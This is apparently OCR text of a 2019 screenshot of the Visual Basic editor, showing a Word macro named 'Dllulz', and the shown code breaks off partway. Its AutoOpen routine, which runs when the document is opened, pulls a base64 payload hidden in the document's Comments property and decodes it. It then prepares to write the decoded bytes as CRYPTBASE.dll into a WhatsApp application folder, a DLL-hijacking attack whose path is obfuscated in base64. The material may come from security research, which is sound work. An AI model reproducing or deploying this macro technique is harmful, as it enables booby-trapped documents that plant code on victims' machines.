 Microsoft Visual Basic - Dllulz [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 1, Col 1
Project - Project
Normal
Project (Dllulz)
Microsoft Word Objects
ThisDocument
Modules
Module1
Module2
References
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Dllulz - Module1 (Code)
(General) AutoOpen
Sub AutoOpen()
Dim dll_bytes As String
Dim output() As String
Dim path As String
Dim handle As Long
' get the payload which has been stashed away in the Document comments
dll_bytes = ActiveDocument.BuiltInDocumentProperties("Comments")
' for lulz, I also base64 encoded the bytes and joined them by pipes.
' cuz i'm lazy, i used a base64decode routine i'd seen in the wild
output = Split(Base64Decode(dll_bytes), "|")
' write the decoded contents to the vulnerable location
handle = FreeFile
' use a DLL name in the vulnerbale path. b64 encoded, again for lulz.
path = Environ("LOCALAPPDATA") + Base64Decode("XFdoYXRzQXBwXGFwcC0wLjMuMTg0N1xDUllQVEJBU0UuZGxs")
' open the path and write the decoded hex bytes
Open path For Binary As #handle
Dim i As Long
Immediate
C:\_
W
7:40 PM
1/20/2019